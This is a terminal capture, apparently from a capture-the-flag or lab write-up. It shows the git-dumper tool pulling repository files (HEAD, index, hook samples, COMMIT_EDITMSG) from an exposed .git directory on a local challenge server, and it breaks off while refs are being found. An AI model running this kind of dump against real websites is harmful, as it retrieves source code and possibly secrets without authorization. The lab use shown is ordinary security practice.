 ┌──(deadpackets㉿DESKTOP-O2FNST2)-[~]
└─$ python3 tools/git-dumper/git-dumper.py http://127.0.0.1:8800/.git ~/challenge
[-] Testing http://127.0.0.1:8800/.git/HEAD [200]
[-] Testing http://127.0.0.1:8800/.git/ [403]
[-] Fetching common files
[-] Fetching http://127.0.0.1:8800/.gitignore [404]
[-] Fetching http://127.0.0.1:8800/.git/description [200]
[-] Fetching http://127.0.0.1:8800/.git/COMMIT_EDITMSG [200]
[-] Fetching http://127.0.0.1:8800/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://127.0.0.1:8800/.git/hooks/post-receive.sample [404]
[-] Fetching http://127.0.0.1:8800/.git/hooks/commit-msg.sample [200]
[-] Fetching http://127.0.0.1:8800/.git/hooks/post-commit.sample [404]
[-] Fetching http://127.0.0.1:8800/.git/hooks/post-update.sample [200]
[-] Fetching http://127.0.0.1:8800/.git/hooks/pre-push.sample [200]
[-] Fetching http://127.0.0.1:8800/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://127.0.0.1:8800/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://127.0.0.1:8800/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://127.0.0.1:8800/.git/hooks/pre-commit.sample [200]
[-] Fetching http://127.0.0.1:8800/.git/hooks/update.sample [200]
[-] Fetching http://127.0.0.1:8800/.git/hooks/pre-receive.sample [200]
[-] Fetching http://127.0.0.1:8800/.git/index [200]
[-] Fetching http://127.0.0.1:8800/.git/info/exclude [200]
[-] Fetching http://127.0.0.1:8800/.git/objects/info/packs [404]
[-] Finding refs/